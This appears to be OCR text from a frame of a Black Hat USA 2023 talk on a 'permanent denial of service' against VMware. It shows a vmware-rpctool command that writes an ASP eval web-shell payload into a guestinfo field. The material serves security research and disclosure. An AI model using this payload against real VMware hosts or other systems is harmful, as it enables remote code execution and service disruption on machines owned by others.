 black hat®
USA 2023
VMWARE - Permanent Denial Of Service
john@john-virtual-machine: ~/Desktop
john@john-virtual-machine:~/Desktop$ vmware-rpctool "info-set guestinfo.detailed.data <%eval request('a')%>"
63
we search for when the communication
originated
AUGUST 5-10, 2023
MANDALAY BAY / LAS VEGAS